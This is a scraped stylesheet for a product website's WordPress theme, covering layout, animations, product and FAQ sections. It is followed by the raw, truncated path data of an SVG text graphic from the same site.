#footerlink { padding: 32px 5.6vw;}
#footerlink dt { display: inline-block; font-size: 1.2rem; color: #888888;}
#footerlink dd { display: inline-block; margin-left: 0.8vw;}
#footerlink ul { margin: 24px 0;}
#footerlink li { display: inline-block; margin-left: 1.2vw; font-size: 1.2rem; color: #888888;}
#footerlink li a { color: #888888;}
@media only screen and (min-width: 1025px){
#footer address { position: fixed; top: 50%; left: 32px; transform-origin: center; transform: translate(-50%, -50%) rotate(90deg);}
}


/*CONTENTS*/
/*******************************************************************/
article { position: relative; padding: 120px 5.6vw;}
article.bg::before { content: ''; position: absolute; top: 0; left: calc(50% - 50vw); width: 100vw; height: 100%; z-index: -1; background-color: #F8F8F8;}
article.border::before { content: ''; position: absolute; top: 0; left: calc(50% - 50vw); width: 100vw; height: 100%; z-index: -1; border-top: 5px solid #F8F8F8;}
article header { margin-bottom: 40px; text-align: center;}
article header h1, article header h2 { font-size: 1.4rem; font-weight: 300; color: #3DCFC9;}
article header h1 + h2 { margin-top: 40px; font-size: 2.4rem; color: #333;}
article header i { display: block; margin-bottom: 16px; font-size: 3rem; text-indent: 0.2em; color: #333;}
section { position: relative; max-width: 1200px; margin: 0 auto;}
section + section { margin-top: 120px;}
section p, section ul, section ol, section dl, section table { line-height: 1.8;}
section p:not(:last-child) { margin-bottom: 16px;}
figure { position: relative;}
figure img { width: 100%; max-width: initial;}
figcaption { margin-top: 8px; font-size: 1.4rem;}
.center { text-align: center;}
.right { text-align: right;}
.row { display: flex; margin: 0 -30px;}
.in { margin: 0 30px;}
.row > * { flex: 1; margin: 0 30px;}
.btn { text-align: center;}
.btn a { display: inline-block; width: 230px; max-width: 100%; padding: 8px 32px; background: #3DCFC9; border-radius: 5px; font-size: 1.8rem; color: #FFF;}
.btn a.cart { width: 100%; padding: 20px 16px;}
.btn a.cart::after { content: ''; display: inline-block; width: 20px; height: 20px; margin-left: 16px; vertical-align: middle; background: url("img/common/cart_w.svg") center no-repeat;}
.more { margin-top: 64px; text-align: center;}
.more i { display: inline-block; padding-bottom: 48px; background: url("img/common/more.svg") center bottom no-repeat; font-size: 1.2rem; cursor: pointer;}
.sp { display: none;}
.fit { position: absolute; top: 0; left: 0; width: 100%; height: 100%; object-fit: cover; object-position: center; font-family: 'object-fit: cover; object-position: center;';}
.fadeInUp { -webkit-animation-name: fadeInUp; animation-name: fadeInUp;}
@-webkit-keyframes fadeInUp { from { opacity: 0; -webkit-transform: translate3d(0, 50px, 0); transform: translate3d(0, 50px, 0);} to { opacity: 1; -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0);} }
@keyframes fadeInUp { from { opacity: 0; -webkit-transform: translate3d(0, 50px, 0); transform: translate3d(0, 50px, 0);} to { opacity: 1; -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0);} }
.animated { opacity: 0; -webkit-animation-duration: 1s; animation-duration: 1s; -webkit-animation-fill-mode: both; animation-fill-mode: both;}
.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}
.animated.delay1{-webkit-animation-delay:0.2s;animation-delay:0.2s}
.animated.delay2{-webkit-animation-delay:0.4s;animation-delay:0.4s}
.animated.delay3{-webkit-animation-delay:0.6s;animation-delay:0.6s}
.animated.delay4{-webkit-animation-delay:0.8s;animation-delay:0.8s}
.animated.delay5{-webkit-animation-delay:1s;animation-delay:1s}
.animated.delay6{-webkit-animation-delay:1.2s;animation-delay:1.2s}
.animated.delay7{-webkit-animation-delay:1.4s;animation-delay:1.4s}
.animated.fast{-webkit-animation-duration:.8s;animation-duration:.8s}
.animated.faster{-webkit-animation-duration:.5s;animation-duration:.5s}
.animated.slow{-webkit-animation-duration:2s;animation-duration:2s}
.animated.slower{-webkit-animation-duration:3s;animation-duration:3s}

.char-fade .char-parts { display: inline-block; min-width: .25em; opacity: 0; -webkit-transform: translate3d(-3em, 0, 0) scale(0.8); transform: translate3d(-3em, 0, 0) scale(0.8); -webkit-transform-origin: left; transform-origin: left; -webkit-transition: opacity 2s linear, -webkit-transform 2s cubic-bezier(0, .6, .2, 1); transition: opacity 2s linear, transform 2s cubic-bezier(0, .6, .2, 1);}
.char-fade.inview .char-parts { opacity: 1; -webkit-transform: translateZ(0) scale(1); transform: translateZ(0) scale(1);}
.char-fade .char-parts:nth-of-type(1) { transition-delay: 0ms;}
.char-fade .char-parts:nth-of-type(2) { transition-delay: 45ms;}
.char-fade .char-parts:nth-of-type(3) { transition-delay: 90ms;}
.char-fade .char-parts:nth-of-type(4) { transition-delay: 135ms;}
.char-fade .char-parts:nth-of-type(5) { transition-delay: 180ms;}
.char-fade .char-parts:nth-of-type(6) { transition-delay: 225ms;}
.char-fade .char-parts:nth-of-type(7) { transition-delay: 270ms;}
.char-fade .char-parts:nth-of-type(8) { transition-delay: 315ms;}
.char-fade .char-parts:nth-of-type(9) { transition-delay: 360ms;}
.char-fade .char-parts:nth-of-type(10) { transition-delay: 405ms;}
.char-fade .char-parts:nth-of-type(11) { transition-delay: 450ms;}
.char-fade .char-parts:nth-of-type(12) { transition-delay: 495ms;}
.char-fade .char-parts:nth-of-type(13) { transition-delay: 540ms;}
.char-fade .char-parts:nth-of-type(14) { transition-delay: 585ms;}
.char-fade .char-parts:nth-of-type(15) { transition-delay: 630ms;}
.char-fade .char-parts:nth-of-type(16) { transition-delay: 675ms;}
.char-fade .char-parts:nth-of-type(17) { transition-delay: 720ms;}
.char-fade .char-parts:nth-of-type(18) { transition-delay: 765ms;}
.char-fade .char-parts:nth-of-type(19) { transition-delay: 810ms;}
.char-fade .char-parts:nth-of-type(20) { transition-delay: 855ms;}
.char-fade .char-parts:nth-of-type(21) { transition-delay: 900ms;}
.char-fade .char-parts:nth-of-type(22) { transition-delay: 945ms;}
.char-fade .char-parts:nth-of-type(23) { transition-delay: 990ms;}
.char-fade .char-parts:nth-of-type(24) { transition-delay: 1035ms;}
.char-fade .char-parts:nth-of-type(25) { transition-delay: 1080ms;}
.char-fade .char-parts:nth-of-type(26) { transition-delay: 1125ms;}
.char-fade .char-parts:nth-of-type(27) { transition-delay: 1170ms;}
.char-fade .char-parts:nth-of-type(28) { transition-delay: 1215ms;}
.char-fade .char-parts:nth-of-type(29) { transition-delay: 1260ms;}
.char-fade .char-parts:nth-of-type(30) { transition-delay: 1305ms;}


/*TOP*/
.loading { position: fixed; left: 0; top: 0; width: 100%; height: 100vh; z-index: 1000; background-color: #fff; display: flex; flex-direction: column; align-items: center; justify-content: center; transition: opacity 0.8s ease-out 1.8s; z-index: 9999;}
.loadingimg img { width: 232px; filter: blur(10px); opacity: 0; transition: all .8s ease-out .4s;}
.loadingtxt { display: block; margin-top: 16px; font-size: 1.1rem; opacity: 0;}
.loadingtxt span { opacity: 0; transition: .6s ease-in-out;}
.loading.on { opacity: 0; pointer-events: none;}
.loading.on .loadingimg img { filter: blur(0); opacity: 1;}
#mv { margin: 0; padding: 0; height: 100vh;}
#mv .ripple { position: absolute; top: 0; left: 0; width: 100%; height: 100%; background: url("https://aoicoco.com/wp-content/uploads/2021/06/6-3Aoi-coco8835-scaled.jpg") center no-repeat; background-size: cover; pointer-events: none; z-index: -1;}
#mv h1 { position: absolute; left: 32px; bottom: 32px;}
#scroll { position: absolute; right: 32px; bottom: 32px; transform: translateX(50%); z-index: 100;}
#scroll a { display: flex; flex-direction: column; justify-content: flex-end;}
#scroll i { display: block; transform-origin: left top; transform: rotate(90deg) translate(-100%, -50%); font-size: 1rem; line-height: 1; white-space: nowrap;}
#scroll span { position: relative; display: block; width: 12px; height: 77px; background: url("img/top/scroll.svg") center no-repeat; animation: scroll 2s 1s infinite cubic-bezier(0.67, 0.15, 0.35, 0.72);}
@keyframes scroll { 0% { opacity: 0; transform: translateY(-10px);} 60% { opacity: 1; transform: translateY(20px);} 90% { opacity: 1; transform: translateY(20px);} 100% { opacity: 0; transform: translateY(20px);}}
#topics .swiper-container { margin: 0 60px;}
.slide-prev, .slide-next { position: absolute; top: 25%; display: block; width: 77px; height: 32px; background: url("img/common/next.svg") center no-repeat; z-index: 10;}
.slide-next { right: 0;}
.slide-prev { left: 0; transform: scaleX(-1);}
.swiper-pagination { position: relative; margin-top: 16px;}
.swiper-pagination .swiper-pagination-bullet { margin: 6px; background: #E2E2E2; opacity: 1;}
.swiper-pagination .swiper-pagination-bullet-active { background: #3DCFC9;}
.row.list { flex-wrap: wrap; margin-bottom: -60px;}
.row.list li { flex: none; width: calc(100% / 3 - 60px); margin-bottom: 60px;}
.row.list.four li { width: calc(100% / 4 - 60px);}
.row.list.four figure a { padding-top: 100%;}
.row.list.five li { width: calc(100% / 5 - 60px);}
.row.list.five figure a { padding-top: calc(233 / 188 * 100%);}
.list figure a { display: block; width: 100%; padding-top: calc(220 / 385 * 100%); margin-bottom: 16px; background: #F0F0F0;}
.list time { float: left; font-size: 1.1rem; color: #9A9A9A;}
.list h3 { margin: 16px 0; text-align: center; font-size: 1.6rem; font-weight: 300;}
.list p { display: -webkit-box; overflow: hidden; -webkit-line-clamp: 2; -webkit-box-orient: vertical; padding-top: 8px; clear: both;}
.list .cat { float: right; font-size: 1.2rem; line-height: 1; color: #3DCFC9;}
.cat a { color: #3DCFC9;}
.list .price { display: block; text-align: center; font-size: 1.3rem; letter-spacing: 0.1em; text-indent: 0.1em; color: #3DCFC9;}
.load { display: none; height: 10px; margin-top: 64px; background: url("img/common/loading.svg") center center no-repeat; background-size: auto 10px;}
#concept section { max-width: initial;}
#concept .row > div { text-align: center; font-family: "Times New Roman", "Hiragino Mincho ProN", "YuMincho", "Yu Mincho", "MS PMincho", serif;}
#concept h3 span { display: block; margin: 32px 0; font-size: 3vw; font-weight: 300; color: #3DCFC9;}
#concept p { font-size: 1vw; letter-spacing: 0.1em; line-height: 3;}
.parallax { position: relative; top: 0; z-index: -1;}
.parallax1 { position: absolute; top: -300px;}
.parallax2 { top: 0;}
.parallax3 { top: 0; left: 8vw;}
.parallax4 { top: 600px; left: 2vw;}
.parallax5 { top: 900px;}
#lineup { margin: 120px 0; padding-left: 10vw; background: url("img/top/lineup.jpg") right top no-repeat; background-size: 70% auto;}
#lineup header { text-align: left;}
#lineup section { margin: 0;}
#instagram { margin: 120px 0; padding-right: 10vw; background: url("img/top/instagram.jpg") left top no-repeat; background-size: 70% auto;}
#instagram header { text-align: left;}
#instagram section { margin-right: 0;}
#media::before, #news::before { content: ''; position: absolute; top: 0; left: 50%; transform: translateX(-50%); display: block; width: 1078px; max-width: 100%; height: 1px; background: #E6E6E6;}
.news { display: flex; flex-wrap: wrap; align-items: center; margin: 0 60px;}
.news dt { width: 88px; padding: 16px 0; font-size: 1.4rem; letter-spacing: 0; color: #888888;}
.news dd { width: calc(100% - 88px); display: flex; align-items: center; padding: 16px 0;}
.news .cat { margin-right: 16px; padding: 0 8px; background: rgb(61,207,201); background: linear-gradient(90deg, rgba(61,207,201,1) 0%, rgba(134,217,214,1) 100%); color: #FFF; white-space: nowrap;}
.news .cat a { color: #FFF;}
.news p { flex: 1;}
.news p a { display: block; padding-right: 40px; background: url("img/common/arr.svg") right center no-repeat;}


/*PAGE*/
#bread { padding: 0 5.6vw;}
#bread ul { display: flex; flex-wrap: wrap; align-items: center; max-width: 1200px; margin: 0 auto; font-size: 1.4rem; color: #3DCFC9;}
#bread li:not(:first-child)::before { content: '≫'; padding: 0 8px;}
#bread li a { color: #3DCFC9;}

#body { max-width: 800px;}
#body .meta { display: flex; align-items: center; font-size: 1.2rem;}
#body .meta .cat { margin-right: 16px;}
#body .meta time { letter-spacing: 0.1em;}
#body .meta + h2 { margin-top: 24px;}
#body h2 { position: relative; padding-bottom: 16px; font-size: 2.4rem; font-weight: 400;}
#body h3 { position: relative; padding-bottom: 16px; font-size: 2.2rem; font-weight: 400;}
#body h4 { position: relative; padding-bottom: 16px; font-size: 2rem; font-weight: 400;}
#body h5 { font-size: 1.8rem; font-weight: 400;}
#body ul li { padding-left: 24px; background: url("img/common/checked.svg") 0 center no-repeat; font-weight: 700;}
#body ul li:not(:first-child) { margin-top: 8px;}
#body ol { margin-left: 2em; margin-bottom: 48px; list-style: decimal;}
#body table { margin: 0 auto; border-collapse: collapse; border-top: 1px solid #DBDBDB;}
#body tr { border-bottom: 1px solid #DBDBDB;}
#body th, #body td { padding: 24px; font-size: 1.8rem;}
#body th { width: 25%; text-align: left; vertical-align: top; font-weight: 400; white-space: nowrap;}
#body p:not(:last-child) { margin-bottom: 0;}
#body * + h2, #body * + h3, #body * + h4, #body * + h5, #body * + ul, #body * + ol, #body * + table { margin-top: 64px;}
#body p + p { margin-top: 16px;}
#body h1 + *, #body h2 + *, #body h3 + * { margin-top: 32px!important;}
#body h4 + *, #body h5 + *, #body figure + * { margin-top: 24px!important;}
#body ul + *, #body ol + *, #body table + * { margin-top: 64px!important;}
#body .content h2 { border-bottom: 1px solid #DBDBDB; font-size: 2rem; font-weight: 400;}
#content a { text-decoration: underline;}
.alignright { float: right; margin-left: 3em; margin-bottom: 2em;}
.alignleft { float: left; margin-right: 3em; margin-bottom: 2em;}
.aligncenter { display: block; margin-left: auto; margin-right: auto; text-align: center;}
.size-thumbnail { max-width: 250px;}
.paging { display: flex; justify-content: center; align-items: center; margin-top: 80px; font-weight: bold;}
.nav-numbers { padding: 16px;}
.pagination a { display: inline-block; margin: 2px; padding: 0 14px;}
.pagination a:not(.prev):not(.next):not(.top) { padding: 12px 14px; background: #F0F0F0; color: #9A9A9A;}
.pagination a strong { display: inline-block; width: 21px; height: 21px; text-align: center; background: #1A83DE; border-radius: 50%; color: #FFF;}
.pagination a.prev, .pagination a.next { width: 37px; height: 24px; vertical-align: middle; background: url("img/common/arr.svg") center no-repeat; text-indent: -9999px; overflow: hidden;}
.pagination a.prev { transform: scaleX(-1);}
.pagination a.top { min-width: 133px; padding-bottom: 16px; text-align: center; background: url("img/common/arr_long.svg") center bottom no-repeat; color: #3DCFC9;}
.pagination span { display: inline-block; margin: 2px; padding: 12px 14px;}
.pagination span.current { background-color: #3DCFC9; color: #FFF;}
.screen-reader-text { display: none;}

.photo { flex: none; width: 44%;}
.photo .swiper-pagination-thumbs { display: flex; flex-wrap: wrap; margin: 0 -8px;}
.photo .swiper-pagination-thumb { width: calc(25% - 16px); margin: 8px;}
.photo .swiper-container { margin-bottom: 8px;}
.photo .swiper-wrapper { text-align: center;}
.product { flex: none; width: 50%;}
.product .catchcopy { margin-bottom: 16px; font-size: 1.8rem; color: #9A9A9A;}
.product h1 { margin-bottom: 40px; font-size: 2.4rem; font-weight: 400;}
.product .info dd { margin-top: 12px;}
.star { position: relative; display: inline-block; color: #e6e6e6; white-space: nowrap;}
.star .rate { position: absolute; top: 0; left: 0; display: inline-block; width: 0%; color: #FFD800; white-space: nowrap; overflow: hidden;}
.product h2 { margin: 48px 0 16px; padding-bottom: 4px; border-bottom: 1px solid #3DCFC9; font-size: 1.8rem; font-weight: 400; color: #3DCFC9;}
.product h2 span { color: #333;}
.product ul li { padding: 4px 0 4px 24px; background: url("img/common/checked.svg") left center no-repeat; color: #3DCFC9;}
.product ol { margin-left: 1.5em; list-style: decimal;}
.discount { margin-bottom: 8px; color: #F47BA0;}
.product .price i { display: inline-block; margin: 0 4px 0 8px; vertical-align: baseline; font-size: 3.2rem; letter-spacing: 0; color: #3DCFC9;}
.product .price span { font-size: 1.1rem; color: #999999;}
.accordion { margin-top: 48px; padding: 20px; background: #F0F4F7; border: 1px solid #E5E5E5; border-radius: 5px;}
.accordion dt { position: relative; cursor: pointer;}
.accordion dt::after { content: ''; position: absolute; top: 8px; right: 0; width: 15px; height: 8px; background: url("img/common/down.svg"); transition: transform .2s ease-out;}
.accordion dt.on::after { transform: rotate(180deg);}
.accordion dd { display: none; margin-top: 20px; padding-top: 20px; border-top: 1px solid #E5E5E5; color: #7E7E7E;}
#recommend { padding: 0;}
#recommend ul { display: flex; justify-content: space-around; align-items: center;}
#recommend li { position: relative; width: 30%; padding-top: 30%; background: #F3FCFC; border-radius: 50%;}
#recommend li span {  position: absolute; top: 50%; left: 0; transform: translateY(-50%); width: 100%; text-align: center; font-size: 1.9rem; color: #3DCFC9;}
.tab { max-width: 1200px; margin: 0 auto;}
.tab ul { display: flex;}
.tab li { flex: 1; padding: 24px 8px; text-align: center; background: #F0F4F7; font-size: 1.3rem; cursor: pointer; transition: .2s ease-out;}
.tab li:not(:first-child) { border-left: 1px solid #FFF;}
.tab li i { display: block; margin-bottom: 8px; font-size: 2.4rem;}
.tab li:hover, .tab li.on { background-color: #6ACECA; color: #FFF;}
.tabcontents { margin-top: 64px;}
.voice { display: flex; flex-wrap: wrap; justify-content: space-between;}
.voice li { flex: none; display: flex; justify-content: space-between; align-items: flex-start; width: calc(50% - 60px); margin-bottom: 40px; padding-bottom: 40px; border-bottom: 1px solid #DBDBDB;}
.voice li figure { width: 26%; padding-top: 26%; background: #F0F0F0; border-radius: 50%;}
.voice li figure img { border-radius: 50%;}
.voice li > div {  width: 70%;}
.voice .age { margin-bottom: 8px; font-size: 1.4rem; color: #999999;}
.voice .title { margin-bottom: 8px; font-size: 1.8rem; text-decoration: underline; color: #3DCFC9;}
.faq { margin: 0 100px;}
.faq dt { padding-left: 40px; background: url("img/common/que.svg") left 4px no-repeat; font-weight: 600; color: #3DCFC9;}
.faq dd { margin: 16px 0 40px; padding-left: 40px; padding-bottom: 40px; background: url("img/common/ans.svg") left 4px no-repeat; border-bottom: 1px solid #DBDBDB;}


@media only screen and (max-width: 1024px){
#header { padding: 24px;}
#logo { width: 40%; margin: 0 auto;}
#open { width: 64px; height: 64px;}
#global { top: 24px; right: 24px;}
#global li i { display: none;}
#footer address { text-align: center; margin-bottom: 32px;}
#info, #footerlink { display: block; text-align: center;}
#info li { display: inline-block; margin: 2.4vw;}
#footerlink li { margin: 2.4vw;}

article { position: relative; padding: 56px 5.6vw;}
article header { margin-bottom: 40px;}
article header h1, article header h2 { font-size: 1.2rem;}
article header i { font-size: 2.2rem;}
section + section { margin-top: 80px;}
section p, section dl, section table { line-height: 1.7;}
.row:not(.five) { display: block; margin: 0!important;}
.row:not(.five) > * { width: 100%!important; max-width: 100%!important; margin: 0 0 40px!important;}
.row figure { text-align: center;}
.row.list.five { margin: 0;}
.row.list.five li { width: calc(100% / 2 - 20px); margin: 0 10px 10px;}
.more { margin-top: 40px;}
.load { margin-top: 40px;}
.sp { display: block;}
.pc { display: none;}
.mb { margin-bottom: 40px!important;}

#mv { flex-direction: column; align-items: flex-start;}
#mv h1 { width: 80%;}
#mv .mv figure { height: auto;}
#scroll { right: 0;}
#topics .swiper-container { margin: 0 24px;}
#concept h3 img { width: 50%;}
#concept h3 span { font-size: 6.4vw;}
#concept p { font-size: 2.4vw;}
.parallax { position: relative; top: 0; z-index: -1;}
.parallax1 { position: absolute; top: -200px; left: 0; text-align: left!important;}
.parallax3 { top: 0; left: 0;}
.parallax4 { position: relative; top: 0; left: 2vw;}
.parallax5 { position: relative; top: 0;}
#lineup { margin: 0; padding: 0 5.6vw; background: none;}
#lineup header { text-align: center;}
#instagram { margin: 120px 0 0; padding: 56px 5.6vw; background: none;}
#instagram header { text-align: center;}
.news { display: block; margin: 0;}
.news dt { padding: 0 0 8px;}
.news dd { width: auto; display: block; padding: 0 0 16px;}
.news .cat { display: inline-block; margin-bottom: 8px; white-space: normal; font-size: 1rem;}

#title { padding: 80px 5.6vw 0;}
#title h1 { font-size: 1.6rem;}
#title h1 i {font-size: 3.2rem;}
#title ul { margin-top: 40px; justify-content: center;}
#innerlink { padding: 56px 5.6vw;}
#innerlink ul { flex-wrap: wrap; justify-content: space-between; margin: 0 -8px;}
#innerlink li { flex: none; width: calc(50% - 16px); margin: 8px;}
#innerlink li a { padding-bottom: 32px; background-position: center 28px; font-size: 1.4rem;}

#body h2 { font-size: 2.2rem;}
#body h3 { font-size: 2rem;}
#body h4 { font-size: 1.8rem;}
#body h5 { font-size: 1.6rem;}
#body * + h3, #body * + h4, #body * + h5, #body * + ul, #body * + table { margin-top: 48px;}
#body th, #body td { display: block; padding: 16px 0 24px;}
#body th { width: 100%; padding-bottom: 0; border-bottom: none;}
.alignright { float: none; margin: 0 auto;}
.alignleft { float: none; margin: 0 auto;}
.size-thumbnail { max-width: 100%;}
.paging { display: block; text-align: center;}

#recommend ul { display: block;}
#recommend li { width: auto; margin-bottom: 8px; padding: 16px; text-align: center; border-radius: 5px;}
#recommend li span { position: relative; top: 0; transform: translateY(0); font-size: 1.8rem;}
#recommend li span br { display: none;}
.tab ul { display: block;}
.tab li { padding: 16px 8px;}
.tab li:not(:first-child) { border-left: none; border-top: 1px solid #FFF;}
.tab li i { display: inline-block; margin: 0 8px 0 0; font-size: 1.6rem;}
.tabcontents { margin-top: 32px;}
.voice .title { font-size: 1.6rem;}
.faq { margin: 0;}
}




@media print {
#container { width: 1024px;}
}

--- FILE ---
content_type: image/svg+xml
request_url: https://aoicoco.com/wp-content/themes/aoicoco/img/common/catchcopy.svg
body_size: 1897
content:
<svg xmlns="http://www.w3.org/2000/svg" width="381.81" height="14.565" viewBox="0 0 381.81 14.565"><path d="M6.06-9.405v-.6H.21v.6h2.6V0h.66V-9.405ZM7.95,0h.6V-3.18a3.325,3.325,0,0,1,.33-1.65,1.61,1.61,0,0,1,1.5-.855,1.3,1.3,0,0,1,1.2.6,2.269,2.269,0,0,1,.24,1.23V0h.6V-3.855a2.948,2.948,0,0,0-.3-1.545,1.9,1.9,0,0,0-1.7-.855A2.044,2.044,0,0,0,8.55-5.16v-5.775h-.6Zm7.98-6.12V0h.6V-6.12Zm.3-1.485a.532.532,0,0,0,.54-.555.532.532,0,0,0-.54-.555.532.532,0,0,0-.54.555A.532.532,0,0,0,16.23-7.605Zm7.08,2.34a1.648,1.648,0,0,0-1.605-.99A1.553,1.553,0,0,0,20.07-4.68a1.285,1.285,0,0,0,.27.8,3.036,3.036,0,0,0,1.335.81c.93.375,1.365.63,1.365,1.32a1.312,1.312,0,0,1-1.365,1.35,1.562,1.562,0,0,1-1.53-1.23l-.585.18A2.1,2.1,0,0,0,21.675.165a1.869,1.869,0,0,0,2-1.95,1.473,1.473,0,0,0-.315-.99,3.353,3.353,0,0,0-1.575-.9c-.6-.24-1.08-.435-1.08-1.035a.986.986,0,0,1,1.035-.975,1.119,1.119,0,0,1,1.065.69ZM36.735-6.12v1.065a2.766,2.766,0,0,0-2.34-1.2,3.012,3.012,0,0,0-3.09,3.2A3.011,3.011,0,0,0,34.32.165,2.933,2.933,0,0,0,36.735-1.05v.87c0,.63-.06,3.06-2.475,3.06A2.2,2.2,0,0,1,31.89.825h-.63a2.756,2.756,0,0,0,3,2.625c1.92,0,3.075-1.32,3.075-3.63V-6.12Zm-2.4.435a2.424,2.424,0,0,1,2.43,2.595,2.474,2.474,0,0,1-2.46,2.685,2.414,2.414,0,0,1-2.37-2.625A2.451,2.451,0,0,1,34.335-5.685Zm12.135,2.7a2.982,2.982,0,0,0-2.9-3.27A2.979,2.979,0,0,0,40.6-3.03,2.954,2.954,0,0,0,43.62.165,2.957,2.957,0,0,0,46.305-1.5l-.51-.3a2.336,2.336,0,0,1-2.13,1.4,2.457,2.457,0,0,1-2.43-2.58Zm-5.19-.57a2.339,2.339,0,0,1,2.295-2.13,2.3,2.3,0,0,1,2.265,2.13Zm8.46-7.38V0h.6V-10.935ZM58.995-6.12V0h.6V-6.12Zm.3-1.485a.532.532,0,0,0,.54-.555.532.532,0,0,0-.54-.555.532.532,0,0,0-.54.555A.532.532,0,0,0,59.295-7.605Zm7.08,2.34a1.648,1.648,0,0,0-1.6-.99A1.553,1.553,0,0,0,63.135-4.68a1.285,1.285,0,0,0,.27.8,3.036,3.036,0,0,0,1.335.81c.93.375,1.365.63,1.365,1.32A1.312,1.312,0,0,1,64.74-.405a1.562,1.562,0,0,1-1.53-1.23l-.585.18A2.1,2.1,0,0,0,64.74.165a1.869,1.869,0,0,0,1.995-1.95,1.473,1.473,0,0,0-.315-.99,3.353,3.353,0,0,0-1.575-.9c-.6-.24-1.08-.435-1.08-1.035A.986.986,0,0,1,64.8-5.685a1.119,1.119,0,0,1,1.065.69Zm11.505,0a1.648,1.648,0,0,0-1.6-.99A1.553,1.553,0,0,0,74.64-4.68a1.285,1.285,0,0,0,.27.8,3.036,3.036,0,0,0,1.335.81c.93.375,1.365.63,1.365,1.32a1.312,1.312,0,0,1-1.365,1.35,1.562,1.562,0,0,1-1.53-1.23l-.585.18A2.1,2.1,0,0,0,76.245.165a1.869,1.869,0,0,0,1.995-1.95,1.473,1.473,0,0,0-.315-.99,3.353,3.353,0,0,0-1.575-.9c-.6-.24-1.08-.435-1.08-1.035a.986.986,0,0,1,1.035-.975,1.119,1.119,0,0,1,1.065.69Zm6.21-.99a3.158,3.158,0,0,0-3.21,3.21A3.158,3.158,0,0,0,84.09.165a3.158,3.158,0,0,0,3.21-3.21A3.158,3.158,0,0,0,84.09-6.255Zm0,5.85a2.566,2.566,0,0,1-2.58-2.64,2.566,2.566,0,0,1,2.58-2.64,2.566,2.566,0,0,1,2.58,2.64A2.566,2.566,0,0,1,84.09-.405ZM92.7-5.55v-.57H91.17V-8.91c0-1.41.54-1.635,1.065-1.635a1.166,1.166,0,0,1,.465.075v-.555a1.664,1.664,0,0,0-.525-.09c-.72,0-1.6.36-1.6,2.085v2.91h-.69v.57h.69V0h.6V-5.55Zm4.59,0v-.57H96.225V-8.31h-.6v2.19H94.95v.57h.675V0h.6V-5.55Zm9.4,0v-.57H105.63V-8.31h-.6v2.19h-.675v.57h.675V0h.6V-5.55Zm5.52-.705a3.158,3.158,0,0,0-3.21,3.21,3.158,3.158,0,0,0,3.21,3.21,3.158,3.158,0,0,0,3.21-3.21A3.158,3.158,0,0,0,112.215-6.255Zm0,5.85a2.566,2.566,0,0,1-2.58-2.64,2.566,2.566,0,0,1,2.58-2.64,2.566,2.566,0,0,1,2.58,2.64A2.566,2.566,0,0,1,112.215-.405ZM125.4-5.55v-.57h-1.065V-8.31h-.6v2.19h-.675v.57h.675V0h.6V-5.55ZM128.1,0h.6V-3.18a3.325,3.325,0,0,1,.33-1.65,1.61,1.61,0,0,1,1.5-.855,1.3,1.3,0,0,1,1.2.6,2.269,2.269,0,0,1,.24,1.23V0h.6V-3.855a2.948,2.948,0,0,0-.3-1.545,1.9,1.9,0,0,0-1.695-.855,2.044,2.044,0,0,0-1.875,1.1v-5.775h-.6Zm13.14-2.985a2.982,2.982,0,0,0-2.895-3.27,2.979,2.979,0,0,0-2.97,3.225,2.954,2.954,0,0,0,3.015,3.2A2.957,2.957,0,0,0,141.075-1.5l-.51-.3a2.336,2.336,0,0,1-2.13,1.4,2.457,2.457,0,0,1-2.43-2.58Zm-5.19-.57a2.339,2.339,0,0,1,2.295-2.13,2.3,2.3,0,0,1,2.265,2.13ZM151.215-5.55v-.57H150.15V-8.31h-.6v2.19h-.675v.57h.675V0h.6V-5.55Zm5.52-.705a3.158,3.158,0,0,0-3.21,3.21,3.158,3.158,0,0,0,3.21,3.21,3.158,3.158,0,0,0,3.21-3.21A3.158,3.158,0,0,0,156.735-6.255Zm0,5.85a2.566,2.566,0,0,1-2.58-2.64,2.566,2.566,0,0,1,2.58-2.64,2.566,2.566,0,0,1,2.58,2.64A2.566,2.566,0,0,1,156.735-.405Zm6.48-5.715v3.855a2.642,2.642,0,0,0,.465,1.68,2.161,2.161,0,0,0,1.74.75,2.161,2.161,0,0,0,1.74-.75,2.641,2.641,0,0,0,.465-1.68V-6.12h-.6v3.69a2.372,2.372,0,0,1-.39,1.53,1.542,1.542,0,0,1-1.215.5,1.542,1.542,0,0,1-1.215-.5,2.372,2.372,0,0,1-.39-1.53V-6.12Zm12.975.645a3.215,3.215,0,0,0-2.115-.78,3.07,3.07,0,0,0-3.18,3.24A3.054,3.054,0,0,0,174.03.165a3.337,3.337,0,0,0,2.235-.855V-1.5a3.079,3.079,0,0,1-2.22,1.095,2.508,2.508,0,0,1-2.52-2.625,2.527,2.527,0,0,1,2.55-2.655,2.8,2.8,0,0,1,2.115,1ZM179.415,0h.6V-3.18a3.325,3.325,0,0,1,.33-1.65,1.61,1.61,0,0,1,1.5-.855,1.3,1.3,0,0,1,1.2.6,2.269,2.269,0,0,1,.24,1.23V0h.6V-3.855a2.948,2.948,0,0,0-.3-1.545,1.9,1.9,0,0,0-1.7-.855,2.044,2.044,0,0,0-1.875,1.1v-5.775h-.6ZM187,2.055l.39.15,1.11-3-.6-.18Zm10.38-10.77a2.682,2.682,0,0,0-2.43-1.425,2.43,2.43,0,0,0-2.565,2.49,2.151,2.151,0,0,0,.315,1.14,3.765,3.765,0,0,0,1.83,1.32c.825.405,1.41.7,1.7.87a1.761,1.761,0,0,1,.975,1.575,2.326,2.326,0,0,1-2.415,2.31,2.406,2.406,0,0,1-1.875-.855,3.458,3.458,0,0,1-.54-.96l-.57.27a3.286,3.286,0,0,0,.645,1.095,2.858,2.858,0,0,0,2.325,1.05,2.994,2.994,0,0,0,3.12-2.925A2.2,2.2,0,0,0,196.83-4.7a14.089,14.089,0,0,0-2-1.05c-1-.495-1.755-.855-1.755-1.935a1.778,1.778,0,0,1,1.86-1.86A2.139,2.139,0,0,1,196.9-8.31Zm4.5,7.62a2.663,2.663,0,0,0,2.37,1.26,3.022,3.022,0,0,0,3-3.27,2.923,2.923,0,0,0-2.97-3.15,2.876,2.876,0,0,0-2.4,1.2V-6.12h-.6V3.45h.6Zm2.355.69c-1.545,0-2.385-1.2-2.385-2.73a2.379,2.379,0,0,1,2.4-2.55,2.36,2.36,0,0,1,2.37,2.58A2.414,2.414,0,0,1,204.24-.405ZM210.525,0h.6V-3.285c0-.765.015-2.4,1.245-2.4a.693.693,0,0,1,.45.12l.3-.54a1.422,1.422,0,0,0-.645-.15,1.446,1.446,0,0,0-1